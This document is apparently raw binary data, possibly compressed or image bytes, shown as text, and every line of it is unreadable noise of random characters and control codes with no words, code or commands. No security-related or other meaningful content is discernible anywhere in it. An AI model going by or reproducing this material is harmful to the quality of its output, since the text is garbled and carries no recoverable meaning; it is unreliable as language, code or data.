�lpk.X�>|����q����[�wu�?�����}l�/�B� ��H���2���P|����lw� ȗ�lKՐ�w�=�z� �����.�x�Y���[;����nK�+?�W�7�ut�ZY	P��^�u������!��Eׯ_�^����Q;TQj��~����]bZA��S�U%�jKƛǀ+���[�V�Uk�c�L�c� ��C�ޫ�梧m"2��Ejt� �r~�j�bA��kN�1�-��Ey�˧�Ѕbe���_���&1�\6��T���*��͎�ݪ�-����b[�� �>���������\4іs�'a�4�<*6q,�7����"�ϣd]�:	 ��F8���\2u����I��B@����n���񓜟��,8#$�&��Q;�qQ���:�%�����Q�4(���g9��Ҵ�ڀ���X�]_���b��c����<�Cr?�H���H��e��(*�nN�~��,��-Ȯ�EĞ�|���7�a�|Đ�FI�k<�$�պNϰG��S�	�Mkk�xdq��æ0t� �V�M$�Fs�޵>K�ζ��P�o�l不���BM�7�RW�=�H��N3�;�>\E�!Ch8Ƒ��h���rǁU�U�%dm~����z�3kQ� >>��>����+ṬI`=��(�n�ǝ+��PڧQ[��4���Ӧ7�BJ����F�cg/��v��.���we��`�ڷ�[]I�L<�V|���=J~�ӿ<�s#!��LGq�T�f��0��q���}�7���tFm2�s�w���`t,U�϶�8�v���0���?.��-��!W��ݛ�Vz����Ӂ�6rZAu�a�
��LQ���+��sޔƸ��,Ī�v�<�gi*9/�a����A	�Ɣ^� Y
���HF����� H�5R;���c�p�f�3��g�)	��RZ)���DU?/�}*�M����'���бb"]G�l��Ȣ��
�-c!�Mn٦]�(�KGs�-;���W&�w�؉���]��Q[�x�V����ڻ�"�N;��ߛqr����3��\�̿j�*v|��K&w�c��lX׎3DN�/�Ni �`E2� �bΟKd�_�
���s�4�fS��냚b�a&�v���9<��Jy8��X�v��G? &����sMX���
��9b63��|�(�|T���H �*I�8�D��A2��2�LV:q����b�~�/��D��	]?��8��)#�C��� �V%��l9d w*�@���Y@�4h��$����jJ+h%YT�����҃��r�����[��e�,1
����[W�3Cɢh��~�
4�sZ���
-!_|�+$S��@�I���D�dҭK��*4&5t
�XS�\T���ҽ6e�⸻���s��A����b�.�a09�j�-I��c� �<ԉdfҪ�+�)6�S��iqۆ\�,{
�В�3�?Z�����lQ�Z�ޠN���T�w���4X�v#z�V�
[���o�J3x 恚y\�N	j�;��	�$'|�#V�Xk��DvRr�� W��sRYJc�j=�ϻ����('B����A^�G5$�y8���y�3��<���F�8�Ҥ>k�kp)&�BuQ�~��_����Q���
7�V� +��9T���h0٢E�E����q�EN(;���TPMvNqQQ��j2(5P0�\x���/A�z�8Ӑ怚�BMI��h�<�3P���&���j�f�w��\����"S�����)���@[�sA�>`A�h���L� �$��cJ�FM&�ZC�c1�KT�����O'�+�Գ �z�,�1��gr*�����Yn�HH]���(ޡ�sU�m�Up��F+
���͊���������d^~OO_S��l�� զ}����]��j����S*���t�n��܈�g?�|��ζng6��}%>��cZ���閭�]�a���J����'($�jL�ǳ6��ܒ4��T�U"1�+���h������Q��5b*u�eS��-�niZ H\i���HM�C�G��A&�M# p*2��W�Fwj�n��1�s���buxӣEU/p�����=֝��S��{��Z�[h��Yw?3���[�$�Aڛ
.s�
��+�Q�׀I,�ݵ kB	�����pEd�t�&e��-�:���+���ɬ��6A�o,�u+n>P;V}��ˬ��e�گI6vϴg�o�w,�A=���(�p��ya�J��y�J�t�x��g�/����qW���f2G�ɝ��&���8r8���7&��`@ڜ����!�K�A�+3ܥ����;U.�v�*(s�["�b��ioL�>��%�A��	&y�C��ݫ��R �����G[ʦ$��}j�����>�>�ڛ��B2#���>*���e���W�<��>K'$��>M?�I%ь⩳�+2� i��v�`�4j�z;C�u��^4 S�gU
H]�*T��&٤9�=[�m�,4�ɬ�u�U	�&<��n�K�h$���?�M��K8	 �r㖵b|�٢ۑ)�'`1�h�k����@�i�RZ6�z�kOK'jR�=9��r76o��U	m:�\�.�`��?�[�P�fy.�B�����TU2�-&�Y�H����G�Y���ew �1�0�q��R-itH�*�H�yI�uKIpI�?�k2��uI�B�B/�ո�~$4 �c-��C��#��^p6�ݱ0ҫ���Z[�h�'�N�ΟĹ��#i���v��&ci$0{�m �5b���������P��x�Up	��vX�Y	�c,�lp�~�s��,~(G0��d��� "�� �xS҅
�<Ո��B&אxU���������U�X�@P��F�F`v"��-���S0�6��~��P�����tiS�PT��-��!N	���a�5�d�{��H�R~S��E��A���(�Wj�C	#qS��n(��O���?j���H� QG�H�5����4z��r�]pO�o�)\���J(�Ԯ��65B1�d� z;)����4gY,*@�6bj�pN+�Q��|�7�4�2�����]�?-)u�{[�m"�t�CrkC��w���zQ[
}�:�z��R��q��K��$"�	!e��5*P�<>WQ!8 �,�MP�IZ�؊8�|��+�1Q�w$79"�������+�w�S� &�C+���B�鞦�E���8f�~��B�V���g��*
��ҁG��A����������y��g���v)ef8E!�B��	'?^B�?Z�@
�mꁒj&��V1�T� ���O,E�ч�$v� Z�� ��A�APMP���(ѫ}*	��v⠅R��3"���?Z�eZb[ߊ���u�4:� ���JF#9�����#lWI!� �"�!�%A5���c����Ԃ�	&����I�*���hn4��4�0�F��`���I�#o� P ��T*"� �v�h�R��G�8�ְ,sEo
�He>Eu�\����òS5
�8��Nh%k��J���*j	���*j3@�5�3K�PTf��h�4�-��M,�	j�hNiy�c�&CX8�2@ƅ��\�
#cچG4�EJ�l���4�7Br(H/P�ߵ&G�
19��E%�l��i�-���cVJ�9�ޫ�5���&¦�`HW�<Ui���m�-�)��j�ZL>�D� ��.�ϩUe�5��|qԥ�cX}E���<�����^n\�z�a����G��\ɗ���˄5�0��eo"����N��<��C�_�a�VL���l�k��B�[˖�i=GnI�öZ�g}D�$��愝F�Etӕ�ɐi�����ެ$ �Oڤ1>�)k`�UE�jv�� �����f9$�i�6$	E�J�n*�O9�i���񪪂{~Zn�.p�s�\�J+� G���ٷ��@u��U�	L��>����s��c���eOjѶf��p����X�����ڙ%�U��\�+�o�s��*��Tb���-d|���&�`�,�ξ�Nq���/$-���<駃q�z��X��b��ɨ���ܻ7�Vu���du��4��⽷!���]�W�N�s����ź0��R�`�A����r�X��Գ�,v�,�)ַz�����V[��SaA�>cT��� P)B�i���)m-��1#(�«y��4��@�j��c�n���4�|ȵ^KK���{p�v��[�#�l0r2i��L�#��Ѽ!�7_��ү��D��]L�!Ǩ95E�]#�!V�4��	�K��k0N�S��s��{Q29r3���3�ʱ�l�kW���	g-�/z�i�ec����α#�<TX�&t�0�&ܙ�E]�=2���S�&�g��t$��@��j��d����{
�H�(V�V,˅
6�kf<z��"�ډc��9���<T1I%�b$v$W,�t�$�d">����QV�u;���n�&ܸ?`j.Bܼ��çF�)es�T�B:lS]]~"U�(�~���d�jqх V�O��W~5VF�kj�G��cFd���X	P����zs�C�z��w+k���?�S�َ��䙜&���t���y���1����hu.���42���;k�ڳe��K�x�d9���ީ�5`�r�*kH��������!Mɕ��]=�D�p��V��|�9�-_�Z`�H����.K.j+9=i@�2��\c�W�����0)+:}�]N���84�����_���kv;T���=�ڋ5@�r���T&�ɮV�O�p(�6Hu�h�+�Gz��Rų����9V�#p(Hۚշ��KC� �%�XR*{ڹs���W�bU��������ԃ8z�M��E/�E�0ߵP�/ �{�5:�=�X)@���%�faS�-AA�
�EjD���SP[l�c_�AE���K�B���Q��r����f��Q��
�|c�h��a�*D*�sP��q�Q�0(��4{�'`T��P��E	�ی�EI�6 �Q ��j  ��2�z%(�q�qE�n�$����&���h�@��MRFHb3څ�U�@01� �ކOn!�7�"��ٲ�l���ѽv���<��jNK.���4�d`�sKM&2�n�mF�vc�F{�xۚp#c�1���?�D��c rh�
>�o�hu(+��#�G��m�8��d�Eqb[h#K�̽��fq��4�8�G����I i�r(Wð�Ld��5� ��ht�}h6�⠖��T�Er�dqA-�m�_5?H�M$�ɒx#S��#l���h�b$������v<g�1b]y�k�.� KZ�ܖ �V��#e���
��L��Nղ8�V�+U� dv3���tKI[�jU�Y�{��K�ՍT(N3RX�v��)�2��U>�$Ⱦk��4J0��L��B�GI�(8�B˫�E�P0�>��9��]�4'qS�h�<�扷�I�Mh�p(5�+`�;°�Y ��	j�����J���@�������r{ҵP6ƫ�h�祸 �Ec���(d9���3x�h�~Z�d� WH�WY�|�(��+>���Xy��Rg���*�I�[I9��Y�z�dO���#9��Lp���2�z�3����HX��qTf�Js\3�����)d>��3�sV䐈�f��y93z���N$�^��.�K˃�^ �aWz��VV-q;�w&�5�w_��]���6�>�Oָ�-�����}B~�%��[[g�T�uT�b���<��IB�ݸ�Z̋&Jk#�\s.�X��݀�nؕLڟa�Q��0#u�LB��q`*-Z;�R�-�V��im�1��*��u�EZA#�,qU�G�(�p�d��[Vs���݁2���?���(NF�J�%wԤ�<�k�뉁�fZ�j`�N�qUWa�Jʭ���vb�3�nԌ.��> 
��X�W���C�Z+s�!O��q��d`�j&>2���Ҽ�`��g8z[>�& t�JaV��i�.b�\x�@і�.H�)oV�-�G�E
�42̨l�d������4G�Еj)=�$� g�Ky.�+��hYWd!���[�FV����t$:�&{0ȫ�WP���n�j��in��# v'lU�tH����'�?��J�'���O�']X難�*b�o!��F���IhY�V��������wU�!Y}4�����*<�$&dX�ɑ����D=V�7#<��GeX�،��Jѳ��T�Qo�;��[�XD�N33|�⬰�s�Յ�+�r��WY���z�nOj�k���6�J\� nS<���ތ�p3�+t�dx�:p�HZ��M.�3��5�ּ��ɮ8� j�7����a�L���ʟ"�}i5�~H�Fc�����Y�m��8'�Ykj����"{���������qU�%f�n�"f;��x�����{����T��6%@��qD�� .���+��Zm�K$�E���ݗ�j�W}% �)�-Z�c)��*ɖ��R4��ҭZF�9$��/s��J]��t>�N�j�D.WhG�aT���3{�Gҍ���@���>���n��#�nT�i�b�l�hc�Jֳ�[�K���� �����E$��.#zϔK������ �<Z�f�fhF
י���� �P��FEo�u�Ya��_���g:���������(��mB�H�S]\�RG]��3ⓜѩ�+�Gm����z��P��v�B��=[<��b����ߥPp%H��Ke[���p["�3��C�hre�`Iwz���!jH95e������:[�PFjXwM�A�N��QT#}�Qky�S�A��$�)��E �P�؝�h"����C���Wa�T�����h�f���Q��p�<P��pjKd�5���*J��B�� ����jΧWaF�Rx"��E��`�gz��Tm�4��8$`�	Z\l�}�7���R>��3a,���ǁI�r�i-����rr��k���O5zN�s�� �����+@���J�e�,l�z��j��c�J;*��J��x���-�0�<�.��۝�FH���FXi ���^��O��}�ր���FT��`˸
M!v���v��P��X�|(�k"��?�APQ�9��k1���@G�
�o����Φ�.��#��S����8c85*w�3\Gnk�W�Nh:@�o��#�F5��z�R�i?Z�#95����Xx���`�����"Rdr�W�Zi��Q�����K�9�QQ�운�A5v�J�RI#4�׆+,�jU�58o�dw)�9�-�VR8����3�P_���@�V@Ց�n���M��W4J�Un���S��.E�tK!�����}B� J�kU	lf�$�k���P��9�6��������+3a#�j�{�{�;P<�����;��lP�ױȤ3S^�I�eTs3v4�741��(�j��.��IݨS�z�p�NEH�ڗ�T����G�i.t���a�o֫I((E��qU���r���$�Hr��8�y)/�'Ԯ=W�zM���.B��eʚ�^�����\x�����i�Ioh$� U��B%|��D��E��W�0�;�Ҽ��]=������o�	[HN���yt��7���MLaKiNMv�I-���gsV ��S��e\1���j�1�G�Ȯ�hY�T��
Օ�]���E�҆i�����(����VM��@��7�󊑎�Ƙ�P�֡�!4�$ϜW @�0����"��gks��i�ZKj�qu"�C�����Y��[-�©$�So�=q�ϊ�0�����;QGe���ѩ�\`���gڹT6���^�w�V5+�9��у��&��l6�M?@;���*�c��$v���SrV83���,o�*��쥕6�(��=GOwn���U!dFlnh$�w5���R��5Z;g��UN�T���ՠ��lG5ul�+�=�%S�q�|�O(YY�m�Ɉ<w����g|Wt�r�.���WnF��FYv����銍��iZ�#��`������v�kR6�j/"��֑��O*��WlU�3c����2�y�����P�Gl���gs�
�rn������^�&��I�՝ko%×h���*�F�H`�fh��)<��W�(�q�b����Ykq��[���t_�'���!\~&]��W��1���p������̈B'CYj����5�2n��K�㴷�&rh�!\��F�<Qu�
�F����]$M���Sr2�2I��v5o���0�e���X~����Y����E��U�`ȑΛ���$x��"�>qs��1Ȭ����
�Q'Z�%���.п���"b�0-��>EU���,��B���Ք��tvM�+��Ե����oH�\�m�)�&�am4s�Uڭ$�B���&v�A�ƪ�Ƣ4��4�S��,��yfYs��T��[��Q�]�����Yn=L�	EUL����i�<��|֜0B�K��S�R���m��|V�%�21L�ոv�����F�\�8�ie��)/
H�RcF�X�RN��0�7^Qy?�m�·Z�x�Ⱥ�O�ih��z�#B���n�tg�8�i���YHm���*Ἂ�� �͍��{��d�������>$���LRw�0+	����ʥG�}��'Q�nmt��G����ێ秺���18jq��Y�4��vB?/j���+]V�%N}?�_o&���j�������k�tߋzm����y�+! � �nۺ8��|o�{���9���ÞYE�X�+��Y4��5�r�<���P�#����jw>�޷iX�?->EWJ"q�MPq �Ǌ0m��zi`A� ��y��:B��@9�U	%���	�P���\Th�r*�85 ��M������iV$P� |*�e���5�Q`�ǴSI�JT��[怴�Bv8��*h9Y�uP��l��PF�w�P�
���4���G����E i+���ڻSLS�­�BČ1��l�z�f�p���&�
�( P1b@^��TO�A�EY���qBI�<�%�ÑډۤcHތ�PfbuoRXh�VP��z^�E��x�2lW�"��p�
��o8qBU�}���q��#9��(�I��ưF+��d�蕎In�*s��e*S�Q,� ��A�*2���s@Z���%���V�5�O��YQ���@̂�&��P�*���5f�"���>SC��]��&�H�W�r���R�����"�e��%lѬ��BQ�O�=O���zS�w����
�Mʊ��´>�/�2�\��)�nM����}��3AY�*I3�S�,�r�8�OJL�$��PZI5`���3�� ��V���Va�7'�ƳD�Uu��\�l���櫬��h���4������ޣ],� �;i���������%4[9%�uR���	z�Ui�FEӌ�J���5D��E(����H�l�c$k ��)�����5VI���r�@�Kg�d��Uu�i ��k�8�ґ'��,�]��.Oz�4���k���K�4�S|�]8/I�^,�;z���גlj����k�9�]���n$aS���+�n뼚�_������7^�� �_*oR�f�W$�ޛp�wpg�c,�rI�$`
��5j��A]C^V��`��T�taW9�f:�n�j8�I�[���e�ɲa�OHV���v�fdV�1��=3���r=q$�喫��q9�)�j퍡i���p~�0ڤw��6�\o#�<qV�]�#��f\���X���S
ɵ[��Hϼl*2�^<J���J���E��{�(��=�Ŝ�Y�N��f��W�ǹ�MV̧�U�Z+���z�)$H6�F�k7�������QZX�F�{Ozl1�ɘ��������\Y#ۼ~���g��Vn�6X=�vnx��Y��I��!8���c�$f�ſ���"��ij��Z�d*G˞ޟe>�3��I��>�_�t�$���&�s[��4��p���$A@�ŷ�lS��y�������ǶC��qQC�	��޴���ԢZ�(� 76}9�;��-l����m�R�9&�z@�Q��̧V8+j4�J#�X���pi�[�+��Iq�튛�|v�o4�����#;�܂Pi�W�'
�+<��ah=Z�4g1�0����!PSR�$�} *��-n���M����T����EeB� 
ݴ�Zٹf��Q��?�*�|xj<�"���чmzK`���Ea����p�{��7��#jgE�IɧS��keڤE"�q[��XjfC�ՠ��[S$�"���~��C�g������W}��=S��uH�,Q��~��չh�E��Rt�H<�����A��@��̛�#�T�-�L���t��]��j�K�q�(;����ݲ={t��,�:��M������f>k6�$�R��ӎ�r�6�4����P�<�L��"��D��l�J6T�`���6�N�Y����H��!֝�4s�v����)�I� !�G���z�UG5FY'rc�
yo������Ȫ�(+;�21��W8�ёry$:5�mK�(2	&�]F�s��eP(�������9T�Cn��O��Q�,���Gɥ}�v���Y*�F�5�ں?^+,�\��I���5fQ �^W�wφ�4|��
a{џ��� R�}M��$�o����:B�C�S�4�2U���ծ�gx迆�T9)(���j���齳�s���WX�^SS��O�I����s��sk|��R�&�%Er��EYX���N|ײH�g�ډ�F���3 ۊ�"��$���W���g��$��2?f� ��t��B�=���8��15�!˔��Tl��G�(ަ����/���noZw�j|�0Ki�U�y��Q��t� ������4�Q5�N�oIg��?���,��ƺ۹�`�oŷv�J��p��kw�u�xq�7� ב�W��P�>�+ �z�� �8U���������q����������0i��q_.�N��1��e�|��[6M躇��k�q|�<��O���3�x��j���d��kǯ����P|1�i�4M�H׷I����ǖ7V.���
,@4�=L���� ���'���n%$JG�%KUk=�T���sS��h&ME�B��@8�Wk���A�W�&���ڻ������k�B�_5MA��c�3�$�
��Đ�%}���$P1�0)e�j25r�-�$]�2��渾��Q�$ʝ�Ȫƥ(8�.�A�c�E�in;V�x�Q;(ڠ�W����*C�����d�����u��YC�
2�怡��]��S=@yb~�����I'�+�����w������P.O�
'$���(c �S�8�`�{x5Н ���&�f��� �w#!��R	5�0��r���^s��I��B�Q3�hx8���6H�Թ.�f�@QHV��~���'&��J��A5ҙ�PmJ
ZQ�@�`�Ԭ�^*��im7��ը�X&�L� 楛������ ����ɬ%�_�%�=n�cy%]"�H5������l�D���������ަy��B���Hײs⛳
K)ZI�4�j��Sܵl�<�Xa���f Oj�I�H� mQФ���z��5$�R8���RAAx���]e��3��f���H�;R�e�������Q) Ub�-��E*V��Ki	>�cK�`r�JYw�Lr��Yw��T��d�0ʵV�QB�&�4᜝ }r�z��Hw>j��M��U'��+�Ն=&�\8���H3Cs ֵZiFkϟ#Ӈs>^�[2���{���<�8�d�^��Մ�c�[��Ku;�H�O�W��%��u���2�8D�*� �_�ծ�)+l�
���Ua�[O&S�>1ޙ�
����Ȧ��z��
ǩr �*�@ZE���r�[��&�Ŝ#lֵ���r�V�"���>����[%e�'�5���koG�Z�Bґod&R�ˌV�i#���=ݷ���y� oT�U�D.7I����i����Z�E���s����kR�G-�r������Qk�1�so�M��"�K+*0�lkIcW�����鶱���hF� ��;R��\:� 0�߯z���00�֪q��V�[U���N�)��|�2��ޢթ�Q���5G�t��j]8"�Ήܜ����PUC�g�r)��<����R,���@iI���m%�-g�VS��ՙ��u������*WC��������d�$��S���6f�t�{	ه��j7O�\Z��sY���P�8��������%�Ӓ}�G�U�{�bd`ڎF*���mZ���( I���� �9��DAҁ֠�[���L����ԊE�'K�Ҧ�W'�g5s�ك#���MU�S���[�(@Ӓ�
*�ᤝ�D*�3���t�<ִ�RА  ǎXm�,��>늗Hӵ�Xƃ�������J�l"r|��f<��8��{b�!�Ք��c*�Q�h��prEQ-��Pq�j	�I��	$B�.Q�W�tT��d�� ��طZ�K>�vO�˱�yǧg�/��*����t[?�_P��I�h��$(���� ��C���ŌpC������#m9�Z.P6
vZ���zJ?�]q�Pm��[ƵA�d�j�<A���U�6�$�]>��G��jlIPG%���ӹ��ܳ�LWYƖ�18���
8����$���8���w�v_4�eس�8p@�CH4���S[$�r�_�|�Q�&B�V$MC�P�8�EE��Y(ً��<��{��i�wf�i�e���T8"�V+c�ַ�#"K'r��v�|-yԝ��K�F1��.�ʂp�V��������NY{P4�.� �0ڭzk&ϱF���HE׻ �^Փ��z�T�V!�7�K�qU#��D�+6����Wk���=5��w����\�B*����`R��R�K?�S���l�O&��� ��Tf��=	:L� O�г���K$mo�95F�d�����K�EH%��7��ȿ�M�DH�<��C$�`Al$?Q��i��º�ާ��}�3D�2�UC� ۙJ��}˫|v5�� ��H0�61����Eo�Qy��0�ۑ�V}œ\�aY�1������(=��L�ۈ���sW�����Q��0S��O��@�7�* AQ�w�O��3����KB��S]�{����~��Kml�� ������Ŵ�O�ʎkB���D��	�Eg�i��=l��Y.X�ʬd��[��m���Z�	�W��V��1�O�޾~Io�#��6��q�A,��Ibb;�\?9�SnY�,3� ^�Z���b��z?Y궎��vg$�L�����>(�v0�� 
Q�޾���>�W���Y�� ��!�߸�gŃ{�j���R��}��M\2���~4���]�=�rh�V�=�T�{�*̠���.7�3Qh=5=�B��Q������I�8cM,�1Q��;�4�����Q@�w�٘���������@�͎;c�5!��5`�t��Tn�����9��R2j*h#�84hNn��w�V���b	j�a�R��� "GaYC1��P�TD�H8�Z��HWj�s] }�ik�0Ps�Q�v�>��XlTT�m@���2��9��ugQ �R��i�)�^挶�i��B]x�88j�(јě�7�b���Onٮ�@��P�x�� J#eAJT��ơ�Rho���p
�I�hQ��4%���$cCQ#e�q�5b(ZJ�T�hIqU���ږP�	,�Q���v8�E9k7�����Q޵k�0v�k<�*.�BH�C�%�i�+G�ʠ�8�-�rA'��b�Fϱ��m��� +qZ1I��a��=���dc�3���a�x�� ���T��Y9^�J�J�n|Vdp���V�U,8q�Q6"���R[u���'>�4�	nqI�� 2���#R�2`��PT����]���G�P�%3F��5z����~,���z՛he98��0
i�w"���ȭ�7�W���*CR�Rk�T��#i�n�V�H�5�r�S\�t���oUd�iO.5^i;�+^�q��dҶ�}��L���$˝�^\�����r�^Fɨ����#-^\�z���R�U��|B��� ���6���涾9��m�{;y}��������$�f95<s���7�]��u����Ȉ��+S.Lc�N���n�i�QFƄ�qW����DR�܁M���U$��^�͵��1ţmJ9�6|��׏.�o+�he�	�ߺ�x�O���$�I�S��K@_Պ��!j�l	bɯ|�z��D��X� ���W��f��C��y�hR0<�T����-#iRܜy�/DT�����e��X��`c�( ��4��s!��@&r�<E]�9Ε8u�
�W����Ԡ��"�X�[��0���*��A#A��\��۵m�ZI|�c!Tgv�⦲�2�D��,ug�I�S@��:�[rژ�u(Bo��0�ou���,<mO�,�қ��2����K��)s:�=���I�^���Σa�A��z짝���gH����)�#aY�b�/�Mw���:������$a�e�9j�0�u���8��v��[��7�6���BJ�m��=�t�9�Z̬
0(~�Mkms�-����w��F�����)�@ ��7�j��؝G��&M?�z�#�╤]�F�0�ښ)�bk���DK)V)���Z����1���Ӥ3θ/��#���~,�A�ջt���9�|�6I	�8�4��+R�cyA�/jE���P\�?�\��s.��]���k�m6�j�k���%�UN>��RX�v謸c��#y̐<!@l�~j6U�I�A$�ٔlEg�NŊ�*��Wn$b�B����U���{OlTm��Ổ,#C��եCh���\g[V��U��w�� :Oj��uZ�(���Q�Ϲ�i�y���z���E.KL��"�Eg�4:jÎ��C��6hm�ù� ��,�4��u�j�&�,�}z$#NI��N� .Yt1�g5T�ڽ#���aL2�Tÿ�'����>S��N<�g4�JAS�j<
�B%�$��&�K�Z��HTp����#�L�1�ˮd�["��V�c2{EA�������)o��V�s�L�h5�i=2��X�jRUiL��x�K8�Y¶�m\�u���hF'Q�kf����̪���ܑ�&��u#АPX��-9�LwaFٶ��F2 � ���3V�x���+Y�&LJd�5c�Ov.nWHo��MM��������H���ƵzP�t?�X��N;�)K�����Y����MM��i��G���� �=���o��(�kox��q����e�6��#.2x��M}91�y>nW)�+�m ���Ƿ9�W��Z��UgM�!x�.ER[뇋�����'�)�0��m�����Q+��NS�^n�^R��Q�7����P�M#g�v"��M�פI#����Ƿ+�U�o`_�*7pQ�"����i��2����yz������6Ѐ�&�SGxՀ.9�����S'�Qtee%����i�&S~�R[�F��D'��t���4ژ��N���5s�M]�G��j��X���G����G�����q��z�nx6s4d��H��L��r��g�w��ީb���#���a��5�q�R�Y�\d�5b��٭�d��>��1:ۓ�kbrVj:Φ�
k[��	���1�~�VH�\-$!�����V�����;�8$%s����q�FXN��o�ĳ�����S����H���zG�2�B����^t��ċ<CG�M�*VY!'Ж3)����Xs�qz������}�u�+��Q� �֢�`#���-g	|� � �8v���%�)8���>v<W�����q��~�/��f�+^7��U �wQ���[�?�t��bܢ�����#�?U�˃<��3�b�#����֎2hG�q5O�:�C��(wl��~݈�qD���q�L12��88�K�c�s��i��⺊/Q8�ȩ2����������@���W��sR���}�WpjG����pR���k{�R����ޡCcQ䚐��ƂO�I%�sF�X;/�oFy�(�X;�@�A����
N}�)#+g��� �z%�I��E)H�s�"���Rw �j	c����츮�CLoZ�d�\��j��|
��cAaHر��I���a��27��� j���؊:Q���޻5�o��1�,�j�Z�Ճ@q��
]�fTPKv���Uf�e��C�
�W����#�9$L�@x�=Ծ=��usH��}jo&0�r��+T�+q��"�c/��Ь�{>�x�̜������/m�a�48�RPX����݋~��F�9#c��k�u�{��P��܏"���IS|�z�y".�����0�\@$��z����51�8�c%ZkR0r����:���`o۵g��Zn���K�67�Ƴ-�A��ȫ	(�Dՙ)GqF������G�K�S�������8R;�u.���r����q2����9|�:���2EJ�l�Ud��9��#��QX���1�s����%��K��5��Lc�]���x�H'����+�U�T�q���4����)��>��ˑ���q +T{��dmUY�ד;��ǆ���O�_Ga�+Vt9 ����W[����|�wD�_5�)Zi�i�$2��%�N1��Iy�]�Φ'$�����ý2�hq��@�L�ECg��Fn�yC'�Z�"�y5�o�&�؊��qF�I�事�m�i�jV�M��6V}��e1����ӻiHc�5��W+���Ti�Wm��J��|��Iq,0�F��XlO�S�Y. ��m,�+:A���۲���jb��q��r���G4C�A�X6i}Ӭ�ld.	Լ��W�:�z�$I̚{��SZ�� H��1ڱo�e���f�s�_�kV�d�i�x�����ZQa�Ue=�e�����Ӧ������}�T_:��:u�9�	�^�����#,�ˠ�8%|VT�hS�Yt�Ycf{���o�eI%�s��ӛ��-d��m�.@%H?�^~��[K��gzq�Yu�q����#�h�j��6���%��r{�^��%�K�§�J~�vc�+�H�V�Z��W�V#'��ƌ�jO)��(c�PF9�y�^��6�!� �F��b}%~�����m�%���q�������K�b1�;W���[�!.��Q�'Ia�G�����z�0��5O{Et��C��q��L�"o2�
\r���d<���hZ��*�ߕ��j�s��B3���Y��r�������[��`���n���=�1�kt�/����V(8 Ӎ�t�a�(i!��q|<��{^���q+hɬ_���-��H�Kj\0��T�n��7}B.�	A"Ǿ	G�k�u�0h�@I_V;������Go�ZD'xsʏ��5~c�0�M_��p;���	��d
]��ɤB���lmS��՘����+k�=@��s1�-�rLV|]!'�[�2��9�?��&�e9���O��a�_,k����b�(|Չ��8ϻ'�fG����'�ؘ�8^u%x��kq4��$�}���m��� 
�H�Wy }��J��[�6��GlW\�-b��[�jZ<�Q��"��-�ungi�S�2|��Oz�Z/ޓt��� ��hLF5i�j�Y���F��g�j�3�[��Wa�*S>��k��wV�\K/�d��Y��I�};��ܥ���H��U�rP4酙�C��V:�7� �8�w1���N6Ku]fL�{/qL��Ӌ�8�_�E���)2T�,jv��J ���&����殺��;��=R������r��g$Ȥ��7I�^�<�ם�⋋ ���7\h�0bN�c�g�gB��(n���ێQ�|�T
	��ȶ�I�����k;�ۥՊz/��)�EY}($��?_Zp�w��Ȉē:k*y����2W�z�d�d}5�o�$�wt�#�h���g�}+{�:�8� �
(��DQw�iW2"�cO��V5�A�F�����D�K�6�XՃ��S/��U�?ʴ�ng��h�~�vv�komh�!P���S#��Mx��vL~v���0[W婹����O�:������S�03�m��l$�[��6گ�4����`���-Ƕ%��ڮm��2�Ph�{hP���H�$����뒁�LC'�w?�V�P��:N�a}'�P컏i\�� J�� �ؓ���:�n�H�-&FP�B{�]�0����)?���Ԥ��!��W���Uxd������Uw��m�{���u�c:G?zq�FvM*|��L2�:�X�������e�@����dil9 �
�c^A?�5b�t��@�W[��z�00��D+��؝���Lڼ�6Ϸ�I��$U[h��N�'���4��Aw-�m��M�2���\ɗq�����3��.,ݔD_��zDDؔ���Ǻ��Ua$:��Z�p�S�Ǚ� X�4� N�I� Cڔ�V�����<}�+�5�.�2���� Z�s���L�4�Sp���w�>���4�tdAƽ�V�K~���U�q�/X=z�zOw����y5� �n��k��#E�#����� R�k���ˏ�O>|Xe_b�?t����闑�A'������$h�Zm`�@҂�-o:��X:O&�|>[��g�e{Uj"�@A�kϯDJ��}kV��	�c�2ֽ�r㗪�gŖ�gn�K64�h��@5���:�������k���PET�b*0��g�C��QV�r� c�Q:m��=t�ȨeBr��P�e8�D��Ҵ�f�YL��R��7�4d
J3)���aa���j��]���Ɩ� 7�Z�,�b�Hn��*՛`��6{
�� i(��F�K��*H�� &�7��s)с��z��phv؁\��(����M	�vQ�A����X�ނ��f�mN��]�^iRM��U %iwSC_���7�k7�H�0�21Sr�dY���FK���3�h�UZ��p�ן���,mm�2\���sZ�M|s�k���$|�_W�+�yt��%�/�~6��_�mb�r��=W��Wκ�V��wrOs;9bN	چ���d�	75�;e�.��YI!v��zG�L�+`��c�5tr�>���� h���N��'�[������� -~��c�C��c�)c�'gG�_�H��� bz/���q�̏�)��wC[��:�j�~����%v8��[�6nƼ�F�D����R��c�>MjG*�z��o-�^21�h$@�Z��^+��.A���ru��ΒV�EmL"����qRXR�_5��]T+M��?�R;&��ȵRd�¡���o�.�\=%��9��\����Jgm���e�1ަ��{��(r��+�ۖ.<V<�����	�S��4�E&Yi3J}3\2˧��k�r檳��>_4�o�xnOf12����Ԡ��i��G���;�^�mn��.�����_&���M�n��@�*�N���:��R��y��N{(�#���Mݦ4!��FY,.#-P\9�M;gsV!t�c�Q'"��jd��� %iv�?�Z�A��w�\��N�x�2������άf��I����R
�{�ZǦٷ��1k��y:���r��Ӈ�?����H�H��!j:�n�ac���7�j� �^w���EtDȤ��^��������,6�Gָ��amz��k�؄�7,ݪ�\Y�鴱h�����������ɴ���f��)g.���\�\�Ug$��~%a�l���YtKԃO`w�x�Y�)D�&��:X�(�"c� ����9cԾ��R ��n�*��D��e;�]�Z�`�D�G���EosЫ�<eO���L]s$g��*���C���m�c�g��z�rG$c�;y��%[,9�JFk�"I ��=�e�N�iw��A�mZ������%6wW'�[����2�0�
